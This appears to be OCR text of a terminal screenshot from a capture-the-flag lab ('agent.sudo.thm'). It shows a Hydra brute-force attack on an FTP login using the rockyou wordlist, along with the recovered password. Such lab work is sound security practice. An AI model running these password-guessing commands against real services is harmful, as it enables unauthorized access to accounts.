 chris.crack → Empty(0)
~/De/t/l/penetration.testing/agent.sudo/decryption/chris.crack ······· ✔ 09:34:01
script -c "hydra -l chris -P /usr/share/wordlists/rockyou.txt agent.sudo.thm ftp" -a hydra.crack
Script started, output log file is 'hydra.crack'.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-04 09:34:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ftp://agent.sudo.thm:21/
[STATUS] 214.00 tries/min, 214 tries in 00:01h, 14344185 to do in 1117:09h, 16 active
[21][ftp] host: agent.sudo.thm   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-04 09:35:18
Script done.
~/De/t/l/p/agent.sudo/decryption/chris.crack ············· ✔ 1m 15s 09:35:18
64
FRA
09:35
04/04/2025